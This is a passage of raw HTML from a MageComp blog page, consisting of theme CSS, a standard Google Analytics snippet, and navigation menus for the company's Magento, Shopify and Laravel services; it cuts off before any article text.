id='cs-customizer-output-styles-inline-css'>:root{--cs-light-primary-color:#29294B;--cs-dark-primary-color:#FFFFFF;--cs-light-secondary-color:#696981;--cs-dark-secondary-color:#CDCDCD;--cs-light-accent-color:#5955D1;--cs-dark-accent-color:#FFFFFF;--cs-light-site-background-start:#FDFDFF;--cs-dark-site-background-start:#1C1C1C;--cs-light-site-background-end:#F8F7FF;--cs-dark-site-background-end:#1C1C1C;--cs-light-layout-background:#FFFFFF;--cs-dark-layout-background:#222222;--cs-light-offcanvas-background:#FFFFFF;--cs-dark-offcanvas-background:#222222;--cs-light-header-background:#FDFDFF;--cs-dark-header-background:#1C1C1C;--cs-light-header-submenu-background:#FFFFFF;--cs-dark-header-submenu-background:#222222;--cs-light-header-highlight-background:#F2F2F6;--cs-dark-header-highlight-background:#3D3D3D;--cs-light-input-background:#FFFFFF;--cs-dark-input-background:#222222;--cs-light-input-color:#29294B;--cs-dark-input-color:#FFFFFF;--cs-light-button-background-start:#9895FF;--cs-dark-button-background-start:#434343;--cs-light-button-background-end:#514DCC;--cs-dark-button-background-end:#0F0F0F;--cs-light-button-color:#FFFFFF;--cs-dark-button-color:#FFFFFF;--cs-light-button-hover-background-start:#8E8BFF;--cs-dark-button-hover-background-start:#383838;--cs-light-button-hover-background-end:#4440B4;--cs-dark-button-hover-background-end:#010101;--cs-light-button-hover-color:#FFFFFF;--cs-dark-button-hover-color:#FFFFFF;--cs-light-border-color:#E1E1E8;--cs-dark-border-color:#2E2E2E;--cs-heading-1-font-size:3.25rem;--cs-heading-2-font-size:2.625rem;--cs-heading-3-font-size:2.0625rem;--cs-heading-4-font-size:1.5rem;--cs-heading-5-font-size:1.3125rem;--cs-heading-6-font-size:1.125rem;--cs-header-initial-height:88px;--cs-header-height:88px;--cs-header-border-width:0px;--cs-hero-slider-delay-ms:5000;}:root, [data-scheme="light"]{--cs-light-overlay-background-rgb:0,0,0;}:root, [data-scheme="dark"]{--cs-dark-overlay-background-rgb:0,0,0;}.cs-posts-area__home.cs-posts-area__grid{--cs-posts-area-grid-columns:3;}.cs-posts-area__home.cs-archive-grid{--cs-posts-area-grid-row-gap:48px;--cs-entry-title-font-size:1.3125rem;}.cs-posts-area__archive.cs-posts-area__grid{--cs-posts-area-grid-columns:3;}.cs-posts-area__archive.cs-archive-grid{--cs-posts-area-grid-row-gap:48px;--cs-entry-title-font-size:1.3125rem;}.cs-read-next .cs-posts-area__read-next{--cs-posts-area-grid-row-gap:48px;}.cs-posts-area__read-next{--cs-entry-title-font-size:1.3125rem;}@media (max-width: 991.98px){.cs-posts-area__home.cs-posts-area__grid{--cs-posts-area-grid-columns:2;}.cs-posts-area__home.cs-archive-grid{--cs-posts-area-grid-row-gap:38px;--cs-entry-title-font-size:1.3125rem;}.cs-posts-area__archive.cs-posts-area__grid{--cs-posts-area-grid-columns:2;}.cs-posts-area__archive.cs-archive-grid{--cs-posts-area-grid-row-gap:38px;--cs-entry-title-font-size:1.3125rem;}.cs-read-next .cs-posts-area__read-next{--cs-posts-area-grid-row-gap:38px;}.cs-posts-area__read-next{--cs-entry-title-font-size:1.3125rem;}}@media (max-width: 767.98px){.cs-posts-area__home.cs-posts-area__grid{--cs-posts-area-grid-columns:1;}.cs-posts-area__archive.cs-posts-area__grid{--cs-posts-area-grid-columns:1;}}@media (max-width: 575.98px){.cs-posts-area__home.cs-archive-grid{--cs-posts-area-grid-row-gap:40px;--cs-entry-title-font-size:1.3125rem;}.cs-posts-area__archive.cs-archive-grid{--cs-posts-area-grid-row-gap:40px;--cs-entry-title-font-size:1.3125rem;}.cs-read-next .cs-posts-area__read-next{--cs-posts-area-grid-row-gap:40px;}.cs-posts-area__read-next{--cs-entry-title-font-size:1.3125rem;}}
/*# sourceURL=cs-customizer-output-styles-inline-css */</style> <script defer id="web-worker-offloading-js-before" src="[data-uri]"></script> <script defer id="web-worker-offloading-js-after" src="[data-uri]"></script> 
 <script type="text/partytown" src="https://www.googletagmanager.com/gtag/js?id=G-ZYFFEV10VE" id="google_gtagjs-js" async></script> <script id="google_gtagjs-js-after" type="text/partytown">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["magecomp.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-ZYFFEV10VE", {"googlesitekit_post_type":"post"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after</script> <meta name="generator" content="auto-sizes 1.7.0"><meta name="generator" content="dominant-color-images 1.2.0"><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, web-worker-offloading, webp-uploads"><meta name="generator" content="web-worker-offloading 0.2.0"><meta name="generator" content="webp-uploads 2.6.1"><meta name="google-site-verification" content="7kpylicCxsPM_NVOOEYmtmVLaNutb5zRbju1YpX5YgU"><meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:empty, 480:empty, 600:empty, 782:empty}"><meta name="generator" content="embed-optimizer 1.0.0-beta3"><link rel="icon" href="https://magecomp.com/blog/wp-content/uploads/2024/11/cropped-MageComp-favicon_1-32x32.png" sizes="32x32" /><link rel="icon" href="https://magecomp.com/blog/wp-content/uploads/2024/11/cropped-MageComp-favicon_1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://magecomp.com/blog/wp-content/uploads/2024/11/cropped-MageComp-favicon_1-180x180.png" /><meta name="msapplication-TileImage" content="https://magecomp.com/blog/wp-content/uploads/2024/11/cropped-MageComp-favicon_1-270x270.png" /><style id="wp-custom-css">/* New version of theme : Updated 7-11-25 */
.wp-block-latest-comments__comment-link{
	background: none !important;
}

.wp-block-latest-comments__comment-author{
	background: none !important;
}

@media (min-width: 768px) {
    .cs-footer__nav {
        flex-wrap: nowrap;
    }
}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-24722 single-format-standard wp-embed-responsive wp-theme-revision cs-page-layout-right cs-navbar-smart-enabled cs-sticky-sidebar-enabled cs-stick-last cs-single-header-type-standard" data-scheme='auto'><div class="cs-site-overlay"></div><div class="cs-offcanvas"><div class="cs-offcanvas__header"><div class="cs-logo"> <a class="cs-header__logo cs-logo-default " href="https://magecomp.com/blog/"> <img src="https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-logo-20241114-055348.webp"  alt="MageComp Blog"  width="200"  height="50" > </a> <a class="cs-header__logo cs-logo-dark " href="https://magecomp.com/blog/"> <img src="https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-dark-theme-png.webp"  alt="MageComp Blog"  width="251"  height="51" > </a></div><nav class="cs-offcanvas__nav"> <span class="cs-offcanvas__toggle" role="button" aria-label="Close mobile menu button"><i class="cs-icon cs-icon-x"></i></span></nav></div><aside class="cs-offcanvas__sidebar"><div class="cs-offcanvas__inner cs-offcanvas__area cs-widget-area"><div class="widget widget_nav_menu"><div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-281"><a href="#">Blog Categories</a><ul class="sub-menu"><li id="menu-item-31385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31385"><a href="https://magecomp.com/blog/category/magento-2/" data-wpel-link="internal" target="_blank" rel="follow">Magento 2</a></li><li id="menu-item-31389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31389"><a href="https://magecomp.com/blog/category/magento-news/" data-wpel-link="internal" target="_blank" rel="follow">Magento News</a></li><li id="menu-item-30691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30691"><a href="https://magecomp.com/blog/category/hyva-case-study/" data-wpel-link="internal" target="_blank" rel="follow">Hyvä Case Study</a></li><li id="menu-item-31388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31388"><a href="https://magecomp.com/blog/category/laravel/" data-wpel-link="internal" target="_blank" rel="follow">Laravel</a></li><li id="menu-item-31393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31393"><a href="https://magecomp.com/blog/category/shopify/" data-wpel-link="internal" target="_blank" rel="follow">Shopify</a></li><li id="menu-item-31387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31387"><a href="https://magecomp.com/blog/category/shopify-tutorials/" data-wpel-link="internal" target="_blank" rel="follow">Shopify Tutorials</a></li><li id="menu-item-31394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31394"><a href="https://magecomp.com/blog/category/remix/" data-wpel-link="internal" target="_blank" rel="follow">Remix</a></li><li id="menu-item-31386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31386"><a href="https://magecomp.com/blog/category/general/" data-wpel-link="internal" target="_blank" rel="follow">General</a></li><li id="menu-item-31390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31390"><a href="https://magecomp.com/blog/category/extensions-release-updates/" data-wpel-link="internal" target="_blank" rel="follow">Extensions Release/Updates</a></li><li id="menu-item-31391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31391"><a href="https://magecomp.com/blog/category/how-to-magento/" data-wpel-link="internal" target="_blank" rel="follow">How To</a></li><li id="menu-item-31392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31392"><a href="https://magecomp.com/blog/category/magecomp/" data-wpel-link="internal" target="_blank" rel="follow">MageComp</a></li></ul></li><li id="menu-item-30600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30600"><a href="#">Services</a><ul class="sub-menu"><li id="menu-item-30698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30698"><a href="https://magecomp.com/services/" data-wpel-link="exclude">Magento</a><ul class="sub-menu"><li id="menu-item-30699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30699"><a href="https://magecomp.com/services/hyva-theme-development/" data-wpel-link="exclude">Hyvä Theme Development</a></li><li id="menu-item-30700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30700"><a href="https://magecomp.com/services/hire-magento-programmer/" data-wpel-link="exclude">Hire Magento Programmer</a></li><li id="menu-item-30701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30701"><a href="https://magecomp.com/services/magento-upgrade-services/" data-wpel-link="exclude">Magento Upgrade Services</a></li><li id="menu-item-42393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42393"><a href="https://magecomp.com/services/magento-support/" data-wpel-link="exclude">Magento Support and Maintenance</a></li></ul></li><li id="menu-item-42394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42394"><a href="#">Adobe Commerce</a><ul class="sub-menu"><li id="menu-item-42395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42395"><a href="https://magecomp.com/services/adobe-commerce-development/" data-wpel-link="exclude">Adobe Commerce Development</a></li><li id="menu-item-42396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42396"><a href="https://magecomp.com/services/adobe-experience-manager-services/" data-wpel-link="exclude">Adobe Experience Manager</a></li></ul></li><li id="menu-item-30702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30702"><a href="https://magecomp.com/services/" data-wpel-link="exclude">Shopify</a><ul class="sub-menu"><li id="menu-item-41212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41212"><a href="https://apps.shopify.com/partners/themagecomp" data-wpel-link="exclude">Shopify Apps</a></li><li id="menu-item-30703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30703"><a href="https://magecomp.com/services/shopify-development-service/" data-wpel-link="exclude">Shopify Development Service</a></li><li id="menu-item-30704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30704"><a href="https://magecomp.com/services/expert-shopify-developers/" data-wpel-link="exclude">Expert Shopify Developers</a></li><li id="menu-item-30705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30705"><a href="https://magecomp.com/services/shopify-seo/" data-wpel-link="exclude">Shopify SEO</a></li></ul></li><li id="menu-item-30715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30715"><a href="#">Mobile App</a><ul class="sub-menu"><li id="menu-item-41209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41209"><a href="https://mobileapp.magecomp.com/" data-wpel-link="exclude">Magento Mobile App</a></li><li id="menu-item-41210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41210"><a href="https://magecomp.com/services/shopify-mobile-app-builder/" data-wpel-link="exclude">Shopify Mobile App</a></li></ul></li><li id="menu-item-30708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30708"><a href="https://magecomp.com/services/" data-wpel-link="exclude">Laravel</a><ul class="sub-menu"><li id="menu-item-30710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30710"><a href="https://magecomp.com/services/laravel-development-services/" data-wpel-link="exclude">Laravel Development Services</a></li><li id="menu-item-32397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32397"><a href="https://magecomp.com/services/hire-laravel-developer/" data-wpel-link="exclude">Hire Laravel Developer</a></li></ul></li><li id="menu-item-30719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30719"><a href="https://seo.magecomp.com/" data-wpel-link="exclude">Digital Marketing</a></li><li id="menu-item-42397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42397"><a href="#">WordPress</a><ul class="sub-menu"><li id="menu-item-42400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42400"><a href="https://magecomp.com/services/woocommerce-developer/" data-wpel-link="exclude">Hire WooCommerce Developers</a></li><li id="menu-item-42401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42401"><a href="https://magecomp.com/services/woocommerce-development/" data-wpel-link="exclude">WooCommerce Development Services</a></li></ul></li><li id="menu-item-42399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42399"><a href="#">Whatsapp</a></li></ul></li><li id="menu-item-32056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32056"><a href="https://magecomp.com/blog/write-for-us/" data-wpel-link="internal" target="_blank" rel="follow">Write for Us</a></li><li id="menu-item-31779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31779"><a href="https://magecomp.com/services/about-us/" data-wpel-link="exclude">About</a></li><li id="menu-item-31418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31418"><a href="https://magecomp.com/contact" data-wpel-link="exclude">Contact Us</a></li></ul></div></div><div class="cs-offcanvas__bottombar"><div class="cs-social"> <a class="cs-social__link" href="https://www.facebook.com/theMageComp" target="_blank" title="Facebook" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" ><path d="M12 2C6.477 2 2 6.477 2 12C2 16.991 5.657 21.128 10.438 21.879V14.89H7.898V12H10.438V9.797C10.438 7.291 11.93 5.907 14.215 5.907C15.309 5.907 16.453 6.102 16.453 6.102V8.562H15.193C13.95 8.562 13.563 9.333 13.563 10.124V12H16.336L15.893 14.89H13.563V21.879C18.343 21.129 22 16.99 22 12C22 6.477 17.523 2 12 2Z" fill="#29294B"/></svg> </a> <a class="cs-social__link" href="https://x.com/theMageComp" target="_blank" title="X" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" ><path d="M13.8999 10.472L21.3326 2.02222H19.5713L13.1175 9.35906L7.96285 2.02222H2.01758L9.81242 13.1168L2.01758 21.9777H3.77899L10.5944 14.2298L16.0381 21.9777H21.9834L13.8995 10.472H13.8999ZM11.4874 13.2146L10.6977 12.1098L4.41365 3.31901H7.11908L12.1903 10.4135L12.9801 11.5182L19.5722 20.7399H16.8667L11.4874 13.215V13.2146Z" fill="#29294B"/></svg> </a> <a class="cs-social__link" href="https://www.instagram.com/themagecomp/" target="_blank" title="Instagram" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" ><path d="M7.85844 2.06995C6.79443 2.12015 6.06783 2.28995 5.43263 2.53955C4.77523 2.79575 4.21802 3.13955 3.66362 3.69596C3.10922 4.25236 2.76782 4.80996 2.51342 5.46836C2.26722 6.10497 2.10042 6.83217 2.05342 7.89677C2.00642 8.96138 1.99602 9.30358 2.00122 12.0192C2.00642 14.7348 2.01842 15.0752 2.07002 16.142C2.12082 17.2058 2.29002 17.9322 2.53962 18.5676C2.79622 19.225 3.13962 19.782 3.69622 20.3366C4.25282 20.8912 4.81003 21.2318 5.47003 21.4866C6.10603 21.7324 6.83343 21.9 7.89784 21.9466C8.96224 21.9932 9.30484 22.004 12.0197 21.9988C14.7345 21.9936 15.0763 21.9816 16.1429 21.931C17.2095 21.8804 17.9321 21.71 18.5677 21.4616C19.2251 21.2044 19.7825 20.8616 20.3367 20.3048C20.8909 19.748 21.2321 19.19 21.4863 18.5312C21.7327 17.8952 21.9001 17.1678 21.9463 16.1042C21.9929 15.0368 22.0039 14.696 21.9987 11.9808C21.9935 9.26558 21.9813 8.92518 21.9307 7.85877C21.8801 6.79237 21.7107 6.06817 21.4613 5.43236C21.2043 4.77496 20.8613 4.21836 20.3049 3.66336C19.7485 3.10835 19.1901 2.76735 18.5315 2.51375C17.8951 2.26755 17.1681 2.09975 16.1037 2.05375C15.0393 2.00775 14.6967 1.99595 11.9809 2.00115C9.26504 2.00635 8.92504 2.01795 7.85844 2.06995ZM7.97524 20.1476C7.00023 20.1052 6.47083 19.9432 6.11803 19.8076C5.65083 19.6276 5.31803 19.41 4.96643 19.0618C4.61483 18.7136 4.39882 18.3796 4.21642 17.9134C4.07942 17.5606 3.91442 17.0318 3.86882 16.0568C3.81922 15.003 3.80882 14.6866 3.80302 12.0168C3.79722 9.34698 3.80742 9.03098 3.85362 7.97677C3.89522 7.00257 4.05822 6.47257 4.19362 6.11997C4.37362 5.65216 4.59043 5.31996 4.93943 4.96856C5.28843 4.61716 5.62143 4.40076 6.08803 4.21836C6.44043 4.08076 6.96923 3.91716 7.94384 3.87076C8.99844 3.82076 9.31444 3.81076 11.9839 3.80496C14.6533 3.79916 14.9701 3.80916 16.0251 3.85556C16.9993 3.89796 17.5295 4.05936 17.8817 4.19556C18.3491 4.37556 18.6817 4.59176 19.0331 4.94136C19.3845 5.29096 19.6011 5.62276 19.7835 6.09037C19.9213 6.44177 20.0849 6.97037 20.1309 7.94557C20.1811 9.00018 20.1925 9.31638 20.1973 11.9856C20.2021 14.6548 20.1927 14.9718 20.1465 16.0256C20.1039 17.0006 19.9423 17.5302 19.8065 17.8834C19.6265 18.3504 19.4095 18.6834 19.0603 19.0346C18.7111 19.3858 18.3785 19.6022 17.9117 19.7846C17.5597 19.922 17.0303 20.086 16.0565 20.1324C15.0019 20.182 14.6859 20.1924 12.0155 20.1982C9.34504 20.204 9.03004 20.1932 7.97544 20.1476M16.1275 6.65537C16.1279 6.89272 16.1986 7.12463 16.3308 7.32176C16.463 7.51888 16.6507 7.67238 16.8702 7.76283C17.0896 7.85327 17.331 7.87661 17.5637 7.82989C17.7964 7.78317 18.01 7.66848 18.1776 7.50034C18.3451 7.3322 18.459 7.11815 18.5049 6.88527C18.5507 6.65239 18.5265 6.41113 18.4352 6.19202C18.344 5.97291 18.1898 5.78578 17.9922 5.65429C17.7946 5.52281 17.5624 5.45289 17.3251 5.45336C17.0069 5.454 16.702 5.58098 16.4774 5.80639C16.2528 6.0318 16.1269 6.33718 16.1275 6.65537ZM6.86543 12.01C6.87103 14.846 9.17424 17.1398 12.0097 17.1344C14.8451 17.129 17.1405 14.826 17.1351 11.99C17.1297 9.15398 14.8259 6.85957 11.9901 6.86517C9.15424 6.87077 6.86003 9.17438 6.86543 12.01ZM8.66664 12.0064C8.66534 11.3471 8.85956 10.7022 9.22476 10.1533C9.58995 9.60444 10.1097 9.17616 10.7183 8.92265C11.3269 8.66915 11.997 8.60181 12.6439 8.72915C13.2908 8.85649 13.8853 9.17279 14.3524 9.63805C14.8196 10.1033 15.1382 10.6966 15.2681 11.343C15.398 11.9894 15.3333 12.6597 15.0822 13.2693C14.8311 13.8789 14.4049 14.4004 13.8575 14.7677C13.31 15.1351 12.6659 15.3319 12.0067 15.3332C11.5689 15.3341 11.1352 15.2488 10.7304 15.0821C10.3257 14.9154 9.95768 14.6706 9.64752 14.3617C9.33736 14.0527 9.0911 13.6857 8.9228 13.2816C8.7545 12.8775 8.66745 12.4442 8.66664 12.0064Z" fill="#29294B"/></svg> </a> <a class="cs-social__link" href="https://www.linkedin.com/company/magecomp" target="_blank" title="Linkedin" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" ><path fill-rule="evenodd" clip-rule="evenodd" d="M3.66667 2C2.74619 2 2 2.74619 2 3.66667V20.3333C2 21.2538 2.74619 22 3.66667 22H20.3333C21.2538 22 22 21.2538 22 20.3333V3.66667C22 2.74619 21.2538 2 20.3333 2H3.66667ZM8.13418 6.44747C8.14043 7.50997 7.34512 8.16466 6.40137 8.15997C5.5123 8.15528 4.7373 7.44747 4.74199 6.44903C4.74668 5.50997 5.48887 4.75528 6.45293 4.77716C7.43106 4.79903 8.14043 5.51622 8.13418 6.44747ZM12.3108 9.51307H9.51079H9.50922V19.024H12.4686V18.8021C12.4686 18.38 12.4682 17.9578 12.4679 17.5354C12.467 16.409 12.466 15.2813 12.4718 14.1552C12.4733 13.8818 12.4858 13.5974 12.5561 13.3364C12.8201 12.3614 13.6968 11.7318 14.6749 11.8866C15.303 11.9849 15.7186 12.349 15.8936 12.9412C16.0014 13.3114 16.0499 13.7099 16.0546 14.0959C16.0672 15.2599 16.0654 16.4239 16.0637 17.588C16.063 17.9989 16.0623 18.41 16.0623 18.8209V19.0224H19.0311V18.7943C19.0311 18.2921 19.0309 17.79 19.0306 17.2879C19.03 16.0329 19.0293 14.7779 19.0327 13.5224C19.0342 12.9552 18.9733 12.3959 18.8342 11.8474C18.6264 11.0318 18.1968 10.3568 17.4983 9.86933C17.003 9.52243 16.4592 9.299 15.8514 9.274C15.7822 9.27112 15.7124 9.26736 15.6423 9.26357C15.3316 9.24677 15.0157 9.2297 14.7186 9.28962C13.8686 9.45993 13.1218 9.849 12.5577 10.5349C12.4921 10.6136 12.428 10.6934 12.3323 10.8127L12.3108 10.8397V9.51307ZM4.9796 19.0271H7.92491V9.51926H4.9796V19.0271Z" fill="#29294B"/></svg> </a> <a class="cs-social__link" href="https://www.youtube.com/c/MagecompInc" target="_blank" title="Youtube" data-wpel-link="exclude"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 20 20"><path d="M8.2 13L12.871 10.3L8.2 7.6V13ZM18.604 5.953C18.721 6.376 18.802 6.943 18.856 7.663C18.919 8.383 18.946 9.004 18.946 9.544L19 10.3C19 12.271 18.856 13.72 18.604 14.647C18.379 15.457 17.857 15.979 17.047 16.204C16.624 16.321 15.85 16.402 14.662 16.456C13.492 16.519 12.421 16.546 11.431 16.546L10 16.6C6.229 16.6 3.88 16.456 2.953 16.204C2.143 15.979 1.621 15.457 1.396 14.647C1.279 14.224 1.198 13.657 1.144 12.937C1.081 12.217 1.054 11.596 1.054 11.056L1 10.3C1 8.329 1.144 6.88 1.396 5.953C1.621 5.143 2.143 4.621 2.953 4.396C3.376 4.279 4.15 4.198 5.338 4.144C6.508 4.081 7.579 4.054 8.569 4.054L10 4C13.771 4 16.12 4.144 17.047 4.396C17.857 4.621 18.379 5.143 18.604 5.953Z"/></svg> </a></div> <span class="cs-site-scheme-toggle cs-offcanvas__scheme-toggle" role="button" aria-label="Scheme Toggle"> <span class="cs-header__scheme-toggle-icons"> <span class="cs-header__scheme-cs-icon-box cs-light-mode" data-mode="light"><i class="cs-header__scheme-toggle-icon cs-icon cs-icon-light-mode"></i></span> <span class="cs-header__scheme-cs-icon-box cs-dark-mode" data-mode="dark"><i class="cs-header__scheme-toggle-icon cs-icon cs-icon-dark-mode"></i></span> </span> </span></div></div></aside></div><div id="page" class="cs-site"><div class="cs-site-inner"><div class="cs-header-before"></div><header class="cs-header cs-header-stretch"><div class="cs-container"><div class="cs-header__inner cs-header__inner-desktop"><div class="cs-header__col cs-col-left"><div class="cs-logo"> <a class="cs-header__logo cs-logo-default " href="https://magecomp.com/blog/"> <img src="https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-logo-20241114-055348.webp"  alt="MageComp Blog"  width="200"  height="50" > </a> <a class="cs-header__logo cs-logo-dark " href="https://magecomp.com/blog/"> <img src="https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-dark-theme-png.webp"  alt="MageComp Blog"  width="251"  height="51" > </a></div></div><div class="cs-header__col cs-col-center"><nav class="cs-header__nav"><ul id="menu-primary-1" class="cs-header__nav-inner"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-281"><a href="#" class="menu-item-without-link"><span><span>Blog Categories</span></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31385"><a href="https://magecomp.com/blog/category/magento-2/" data-wpel-link="internal" target="_blank" rel="follow"><span>Magento 2</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31389"><a href="https://magecomp.com/blog/category/magento-news/" data-wpel-link="internal" target="_blank" rel="follow"><span>Magento News</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30691"><a href="https://magecomp.com/blog/category/hyva-case-study/" data-wpel-link="internal" target="_blank" rel="follow"><span>Hyvä Case Study</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31388"><a href="https://magecomp.com/blog/category/laravel/" data-wpel-link="internal" target="_blank" rel="follow"><span>Laravel</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31393"><a href="https://magecomp.com/blog/category/shopify/" data-wpel-link="internal" target="_blank" rel="follow"><span>Shopify</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31387"><a href="https://magecomp.com/blog/category/shopify-tutorials/" data-wpel-link="internal" target="_blank" rel="follow"><span>Shopify Tutorials</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31394"><a href="https://magecomp.com/blog/category/remix/" data-wpel-link="internal" target="_blank" rel="follow"><span>Remix</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31386"><a href="https://magecomp.com/blog/category/general/" data-wpel-link="internal" target="_blank" rel="follow"><span>General</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31390"><a href="https://magecomp.com/blog/category/extensions-release-updates/" data-wpel-link="internal" target="_blank" rel="follow"><span>Extensions Release/Updates</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31391"><a href="https://magecomp.com/blog/category/how-to-magento/" data-wpel-link="internal" target="_blank" rel="follow"><span>How To</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31392"><a href="https://magecomp.com/blog/category/magecomp/" data-wpel-link="internal" target="_blank" rel="follow"><span>MageComp</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30600"><a href="#" class="menu-item-without-link"><span><span>Services</span></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30698"><a href="https://magecomp.com/services/" data-wpel-link="exclude"><span>Magento</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30699"><a href="https://magecomp.com/services/hyva-theme-development/" data-wpel-link="exclude"><span>Hyvä Theme Development</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30700"><a href="https://magecomp.com/services/hire-magento-programmer/" data-wpel-link="exclude"><span>Hire Magento Programmer</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30701"><a href="https://magecomp.com/services/magento-upgrade-services/" data-wpel-link="exclude"><span>Magento Upgrade Services</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42393"><a href="https://magecomp.com/services/magento-support/" data-wpel-link="exclude"><span>Magento Support and Maintenance</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42394"><a href="#" class="menu-item-without-link"><span>Adobe Commerce</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42395"><a href="https://magecomp.com/services/adobe-commerce-development/" data-wpel-link="exclude"><span>Adobe Commerce Development</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42396"><a href="https://magecomp.com/services/adobe-experience-manager-services/" data-wpel-link="exclude"><span>Adobe Experience Manager</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30702"><a href="https://magecomp.com/services/" data-wpel-link="exclude"><span>Shopify</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41212"><a href="https://apps.shopify.com/partners/themagecomp" data-wpel-link="exclude"><span>Shopify Apps</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30703"><a href="https://magecomp.com/services/shopify-development-service/" data-wpel-link="exclude"><span>Shopify Development 